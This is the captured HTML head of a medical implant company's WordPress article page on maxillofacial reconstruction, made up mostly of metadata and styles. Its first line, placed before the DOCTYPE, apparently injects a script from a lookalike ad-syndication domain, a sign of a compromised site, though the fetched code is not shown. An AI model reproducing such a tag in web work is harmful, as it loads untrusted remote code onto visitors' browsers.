

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bonashmedical.com/maxillofacial-defects-reconstruction/?lang=en
body_size: 21764
content:
<script src="//async.gsyndication.com"></script><!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_2140 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="fa" href="https://bonashmedical.com/%d8%a8%d8%a7%d8%b2%d8%b3%d8%a7%d8%b2%db%8c-%d9%85%d8%aa%d9%82%d8%a7%d8%b1%d9%86-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa/" />
<link rel="alternate" hreflang="en" href="https://bonashmedical.com/maxillofacial-defects-reconstruction/?lang=en" />
<link rel="alternate" hreflang="x-default" href="https://bonashmedical.com/%d8%a8%d8%a7%d8%b2%d8%b3%d8%a7%d8%b2%db%8c-%d9%85%d8%aa%d9%82%d8%a7%d8%b1%d9%86-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa/" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v18.5 (Yoast SEO v22.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Patient Specific Implants for Maxillofacial Reconstruction - Bonash Medical - Patient Specific Implants</title><link rel="stylesheet" href="https://bonashmedical.com/wp-content/cache/min/1/1c3aa70fb21ab26313ffd5a28c7dedb6.css" media="all" data-minify="1" />
	<meta name="description" content="Patient specific implants have contributed considerably to improvement in the accuracy and reliability of facial rehabilitation, ..." />
	<link rel="canonical" href="https://bonashmedical.com/maxillofacial-defects-reconstruction/?lang=en" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Patient Specific Implants for Maxillofacial Reconstruction" />
	<meta property="og:description" content="In the vast majority of cases, precise symmetric reconstruction of maxillofacial defects remains an unsolved problem for craniofacial surgeons. Patient" />
	<meta property="og:url" content="https://bonashmedical.com/maxillofacial-defects-reconstruction/?lang=en" />
	<meta property="og:site_name" content="Bonash Medical - Patient Specific Implants" />
	<meta property="article:published_time" content="2017-10-21T10:05:46+00:00" />
	<meta property="article:modified_time" content="2021-05-11T07:08:58+00:00" />
	<meta property="og:image" content="https://bonashmedical.com/wp-content/uploads/2017/10/jaw.jpg" />
	<meta property="og:image:width" content="498" />
	<meta property="og:image:height" content="330" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Bonash" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bonashmedical.com/maxillofacial-defects-reconstruction/?lang=en#article","isPartOf":{"@id":"https://bonashmedical.com/maxillofacial-defects-reconstruction/?lang=en"},"author":{"name":"Bonash","@id":"https://bonashmedical.com/?lang=en#/schema/person/c482c47cebecab347e337629f2b6d3dd"},"headline":"Patient Specific Implants for Maxillofacial Reconstruction","datePublished":"2017-10-21T10:05:46+00:00","dateModified":"2021-05-11T07:08:58+00:00","mainEntityOfPage":{"@id":"https://bonashmedical.com/maxillofacial-defects-reconstruction/?lang=en"},"wordCount":354,"publisher":{"@id":"https://bonashmedical.com/?lang=en#organization"},"image":{"@id":"https://bonashmedical.com/maxillofacial-defects-reconstruction/?lang=en#primaryimage"},"thumbnailUrl":"https://bonashmedical.com/wp-content/uploads/2017/10/jaw.jpg","keywords":["3d printed implant","additively manufactured implant","bonash","bonash medical","craniofacial","craniomaxillofacial","custom made implant","patient specific implant","ایمپلنت","ایمپلنت شخصی سازی شده","ایمپلنت کاستم مید","پروتز","پروتز تیتانیومی","پروتز جمجمه","پروتز کاستم مید","فک و صورت","کرانیوپلاستی"],"articleSection":["Article","omfs"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://bonashmedical.com/maxillofacial-defects-reconstruction/?lang=en","url":"https://bonashmedical.com/maxillofacial-defects-reconstruction/?lang=en","name":"Patient Specific Implants for Maxillofacial Reconstruction - Bonash Medical - Patient Specific Implants","isPartOf":{"@id":"https://bonashmedical.com/?lang=en#website"},"primaryImageOfPage":{"@id":"https://bonashmedical.com/maxillofacial-defects-reconstruction/?lang=en#primaryimage"},"image":{"@id":"https://bonashmedical.com/maxillofacial-defects-reconstruction/?lang=en#primaryimage"},"thumbnailUrl":"https://bonashmedical.com/wp-content/uploads/2017/10/jaw.jpg","datePublished":"2017-10-21T10:05:46+00:00","dateModified":"2021-05-11T07:08:58+00:00","description":"Patient specific implants have contributed considerably to improvement in the accuracy and reliability of facial rehabilitation, ...","breadcrumb":{"@id":"https://bonashmedical.com/maxillofacial-defects-reconstruction/?lang=en#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bonashmedical.com/maxillofacial-defects-reconstruction/?lang=en"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bonashmedical.com/maxillofacial-defects-reconstruction/?lang=en#primaryimage","url":"https://bonashmedical.com/wp-content/uploads/2017/10/jaw.jpg","contentUrl":"https://bonashmedical.com/wp-content/uploads/2017/10/jaw.jpg","width":498,"height":330},{"@type":"BreadcrumbList","@id":"https://bonashmedical.com/maxillofacial-defects-reconstruction/?lang=en#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bonashmedical.com/%d8%a8%d9%86%d8%b4-%d9%85%d8%af%db%8c%da%a9%d8%a7%d9%84/?lang=en"},{"@type":"ListItem","position":2,"name":"مقالات","item":"https://bonashmedical.com/company/articles/?lang=en"},{"@type":"ListItem","position":3,"name":"Patient Specific Implants for Maxillofacial Reconstruction"}]},{"@type":"WebSite","@id":"https://bonashmedical.com/?lang=en#website","url":"https://bonashmedical.com/?lang=en","name":"Bonash Medical - Patient Specific Implants","description":"","publisher":{"@id":"https://bonashmedical.com/?lang=en#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bonashmedical.com/?lang=en?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://bonashmedical.com/?lang=en#organization","name":"bonashmedical","url":"https://bonashmedical.com/?lang=en","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bonashmedical.com/?lang=en#/schema/logo/image/","url":"https://bonashmedical.com/wp-content/uploads/2017/09/LOGO-Ok-2-small-small.jpg","contentUrl":"https://bonashmedical.com/wp-content/uploads/2017/09/LOGO-Ok-2-small-small.jpg","width":351,"height":102,"caption":"bonashmedical"},"image":{"@id":"https://bonashmedical.com/?lang=en#/schema/logo/image/"}},{"@type":"Person","@id":"https://bonashmedical.com/?lang=en#/schema/person/c482c47cebecab347e337629f2b6d3dd","name":"Bonash","url":"https://bonashmedical.com/author/bonash/?lang=en"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//widgetlogic.org' />

<link rel="alternate" type="application/rss+xml" title="Bonash Medical - Patient Specific Implants &raquo; Feed" href="https://bonashmedical.com/feed/?lang=en" />
<link rel="alternate" type="application/rss+xml" title="Bonash Medical - Patient Specific Implants &raquo; Comments Feed" href="https://bonashmedical.com/comments/feed/?lang=en" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mailchimp_sf_main_css-css' href='https://bonashmedical.com/?mcsf_action=main_css&#038;ver=1.6.2&#038;lang=en' type='text/css' media='all' />


<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>


<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#EEEEEE;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>

<style id='wpml-menu-item-0-inline-css' type='text/css'>
#lang_sel img, #lang_sel_list img, #lang_sel_footer img { display: inline; }
</style>



<script type='text/javascript' src='https://bonashmedical.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://bonashmedical.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='//bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<script data-minify="1" type='text/javascript' src='https://bonashmedical.com/wp-content/cache/min/1/wp-content/uploads/dynamic_avia/avia-head-scripts-f81984eebd6dafd4804ebb80aa6df98f---652e8b5db6c8b.js?ver=1697549345' id='avia-head-scripts-js'></script>
<link rel="https://api.w.org/" href="https://bonashmedical.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bonashmedical.com/wp-json/wp/v2/posts/2140" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bonashmedical.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://bonashmedical.com/?p=2140&#038;lang=en' />
<meta name="generator" content="WPML ver:4.5.14 stt:5,1,17,54;" />
<!-- This Site Used Font Farsi Version: 1.6.6 ;: Plugin Developer: https://Persian-vc.com :;-->
    	<script>
	function expand(param) {
		param.style.display = (param.style.display == "none") ? "block" : "none";
	}
	function read_toggle(id, more, less) {
		el = document.getElementById("readlink" + id);
		el.innerHTML = (el.innerHTML == more) ? less : more;
		expand(document.getElementById("read" + id));
	}
	</script><style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style>
<link rel="preload" as="font" href="https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2" crossorigin>
<link rel="preload" as="font" href="https://bonashmedical.com/wp-content/themes/enfold/fonts/woff2/IRANSansWeb(FaNum).woff2" crossorigin>
<link rel="preload" as="font" href="https://bonashmedical.com/wp-content/themes/enfold/fonts/woff2/IRANSansWeb(FaNum)_Bold.woff2" crossorigin><link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Bonash Medical - Patient Specific Implants RSS2 Feed" href="https://bonashmedical.com/feed/?lang=en" />
<link rel="pingback" href="https://bonashmedical.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://bonashmedical.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://bonashmedical.com/wp-content/uploads/2018/10/LOGO500-300x300.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<style type="text/css" media="screen">.ls-container,.ls-wp-container{visibility:hidden;position:relative;max-width:100%} .ls-inner{position:relative;width:100%;height:100%;background-position:center center;z-index:30} .ls-wp-fullwidth-container{width:100%;position:relative} .ls-wp-fullwidth-helper{position:absolute} ls-scene-wrapper{width:100%;margin:0 auto;display:block !important;position:relative !important} ls-scene-wrapper .ls-container{position:sticky !important;top:0} ls-silent-wrapper{width:100vw;height:100vh;z-index:-1 !important;visibility:hidden !important;opacity:0 !important;pointer-events:none !important;position:fixed !important;left:-200vw;top:-200vh} ls-scene-wrapper[data-disabled-scene]{height:auto !important} .ls-slide-bgcolor,.ls-slide-backgrounds,.ls-slide-effects,.ls-background-videos,.ls-bg-video-overlay{-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)} .ls-layers,.ls-slide-bgcolor,.ls-slide-backgrounds,.ls-slide-effects,.ls-background-videos,.ls-bg-video-overlay{width:100%;height:100%;position:absolute;left:0;top:0;overflow:hidden} .ls-text-layer .char .ls-grad-bg-overflow{display:block;position:absolute;width:100%;height:100%;z-index:-1} .ls-wrapper{padding:0 !important;visibility:visible !important;border:0 !important;z-index:1} .ls-wrapper.ls-fix-textnodes .line,.ls-wrapper.ls-fix-textnodes .word{position:static !important;transform:none !important} .ls-layer.ls-has-chars .word{position:static !important} .ls-layer.ls-has-chars .char{position:relative !important} .ls-layer.ls-has-words .word{position:relative !important} .ls-layer.ls-has-lines .line{position:relative !important} .ls-textnode-dummy{display:inline-block !important;visibility:hidden !important;pointer-events:none !important} .ls-textnode-bgclip-wrap{left:0;top:0;position:absolute;background-clip:text;-webkit-background-clip:text;text-fill-color:transparent;-webkit-text-fill-color:transparent;text-align:left !important;pointer-events:none !important} .ls-textnode{color:transparent;text-fill-color:transparent;-webkit-text-fill-color:transparent} .ls-wrapper.ls-force-display-block{display:block !important} .ls-wrapper.ls-force-visibility-hidden{visibility:hidden !important} .ls-wrapper.ls-force-left-0{left:0 !important} .ls-wrapper.ls-force-width-auto{width:auto !important} .ls-wrapper.ls-force-height-auto{height:auto !important} .ls-wrapper.ls-force-full-size{width:100% !important;height:100% !important} .ls-layer.ls-force-no-transform,.ls-wrapper.ls-force-no-transform{transform:none !important} .ls-force-no-transform .line,.ls-force-no-transform .word,.ls-force-no-transform .char{transform:none !important} .ls-background-videos{z-index:1} .ls-bg-video-overlay{z-index:21;background-repeat:repeat;background-position:center center} .ls-slide-backgrounds{z-index:2} .ls-slide-effects{z-index:4} .ls-slide-bgcolor{z-index:1} .ls-layers{z-index:35;clip-path:polygon(0 0,100% 0,100% 100%,0 100%)} .ls-z,.ls-parallax,.ls-in-out,.ls-scroll,.ls-scroll-transform,.ls-loop,.ls-clip{position:absolute !important;width:100%;height:100%;top:0;left:0} .ls-z{width:100% !important;height:100% !important;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;display:block !important;overflow:visible !important;pointer-events:none !important} .ls-z.ls-wrapper.ls-pinned{position:fixed !important} .ls-slide-backgrounds .ls-wrapper.ls-z{overflow:hidden !important} .ls-inner-wrapper{pointer-events:auto} .ls-inner-wrapper *{pointer-events:inherit} .ls-in-out{display:none} .ls-loop,.ls-clip{display:block !important} .ls-parallax,.ls-in-out,.ls-scroll,.ls-scroll-transform,.ls-loop,.ls-z{background:none !important} .ls-parallax,.ls-bg-wrap,.ls-loop{margin:0 !important} .ls-wrapper > .ls-layer,.ls-wrapper > a > .ls-layer .ls-wrapper > .ls-bg{line-height:normal;white-space:nowrap;word-wrap:normal;margin-right:0 !important;margin-bottom:0 !important} .ls-wrapper > .ls-layer,.ls-wrapper > a > .ls-layer{position:static !important;display:block !important;transform:translateZ(0)} .ls-bg-wrap,.ls-bg-outer{width:100%;height:100%;position:absolute;left:0;top:0} .ls-bg-wrap{display:none} .ls-bg-outer{overflow:hidden !important} .ls-wrapper > a.ls-layer-link{cursor:pointer !important;display:block !important;position:absolute !important;left:0 !important;top:0 !important;width:100% !important;height:100% !important;z-index:10;-o-transform:translateZ(100px);-ms-transform:translateZ(100px);-moz-transform:translateZ(100px);-webkit-transform:translateZ(100px);transform:translateZ(100px);background:url([data-uri]) !important} .ls-gui-element{z-index:40;text-decoration:none !important} .ls-loading-container{position:absolute !important;display:none;left:50% !important;top:50% !important} .ls-loading-indicator{margin:0 auto} .ls-media-unmute{visibility:hidden;position:absolute;left:16px;top:16px;width:30px;height:30px;cursor:pointer;opacity:.65} .ls-media-unmute-active{visibility:visible} .ls-media-unmute-bg{position:absolute;left:0;top:0;right:0;bottom:0;border-radius:30px;border:0 solid white;transform:scale(0.1);background:rgba(0,0,0,.25);box-shadow:0 3px 10px rgba(0,0,0,.2)} .ls-icon-muted,.ls-icon-unmuted{position:absolute;left:0;top:0;width:100%;height:100%;background-repeat:no-repeat;background-position:center;background-size:20px;transform:scale(0.1)} .ls-media-unmute-active .ls-media-unmute-bg{border:2px solid white} .ls-media-unmute-active .ls-icon-muted,.ls-media-unmute-active .ls-icon-unmuted,.ls-media-unmute-active .ls-media-unmute-bg{transform:scale(1) !important} .ls-icon-muted{background-image:url('https://bonashmedical.com/wp-content/plugins/LayerSlider/assets/static/layerslider/img/icon-muted-white.png');opacity:1} .ls-icon-unmuted{background-image:url('https://bonashmedical.com/wp-content/plugins/LayerSlider/assets/static/layerslider/img/icon-unmuted-white.png');opacity:0} .ls-media-unmute:hover{opacity:1} .ls-media-unmute:hover .ls-icon-muted{opacity:0} .ls-media-unmute:hover .ls-icon-unmuted{opacity:1} .ls-media-unmute-bg,.ls-icon-unmuted,.ls-media-unmute,.ls-icon-muted{transition:all .3s ease-in-out !important} .ls-bottom-slidebuttons{text-align:left} 